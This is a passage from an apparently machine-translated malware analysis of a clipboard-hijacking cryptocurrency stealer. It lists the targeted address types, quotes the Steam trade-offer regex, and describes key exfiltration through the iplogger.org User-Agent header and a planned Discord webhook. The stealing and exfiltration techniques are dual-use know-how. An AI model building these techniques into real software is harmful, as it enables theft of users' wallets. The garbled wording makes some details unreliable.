Like ClipBanker, the malware monitors the contents of the clipboard and searches for the addresses of cryptocurrency wallets, and upon detecting it, replaces it with one of the operator’s addresses. Below is a list of target addresses based on that found in the code.
BTC_P2PKH, BTC_P2SH, BTC_BECH32, BCH_P2PKH_CashAddr, BTC_GOLD, LTC_P2PKH, LTC_BECH32, LTC_P2SH_M, ETH_ERC20, XMR, DCR, XRP, DOGE, DASH, ZEC_T_ADDR, ZEC_Z_ADDR, STELLAR, NEO, ADA, IOTA, NANO_1, NANO_3, BANANO_1, BANANO_3, STRATIS, NIOBIO, LISK, QTUM, WMZ, WMX, WME, VERTCOIN, TRON, TEZOS, QIWI_ID, YANDEX_ID, NAMECOIN, B58_PRIVATEKEY, STEAM_URLFor each type of address there is a corresponding regular expression. The STEAM_URL value is used to attack the Steam system, as can be seen from the regular expression, which is used to determine in the buffer:
\b(https:\/\/|http:\/\/|)steamcommunity\.com\/tradeoffer\/new\/\?partner=[0-9]+&token=[a-zA-Z0-9]+\bExfiltration channel
In addition to replacing the addresses in the buffer, the malware is aimed at closed Bitcoin WIF keys, Bitcoin Core and Electrum Bitcoin wallets. The program uses plogger.org as an exfiltration channel for obtaining a WIF private key. To do this, operators add the private key data to the HTTP User-Agent header, as shown below.

Figure 4. IP Logger Console with displayed data.
Operators did not use iplogger.org for exfiltration of wallets. They probably resorted to another method due to the 255-character limit in the
User-Agent field displayed in the IP Logger web interface. In the samples we studied, another server for outputting data was stored in the DiscordWebHook environment DiscordWebHook . Surprisingly, this environment variable is not assigned anywhere in the code. This suggests that the malware is still under development, and the variable is assigned to the test machine of the operator.There is another sign that the program is in development. The binary file includes two URLs iplogger.org, and a request is sent to both of them when exfiltering the data. In a request to one of these URLs, the value in the Referer field is preceded by “DEV /”. We also found a version that was not packaged with ConfuserEx, the recipient for this URL is called DevFeedbackUrl. Based on the name of the environment variable, we believe that operators are planning to use the legitimate service Discord and its web-based interception system to steal cryptocurrency wallets.
Conclusion
This campaign is an example of the use of legitimate advertising services in cyber attacks. The scheme is aimed at Russian organizations, but we would not be surprised to see such an attack using non-Russian services. To avoid compromise, users must be confident in the reputation of the source of downloaded software.
A full list of compromise indicators and MITER ATT & CK attributes is available here .
Source: https://habr.com/ru/post/450126/
All Articles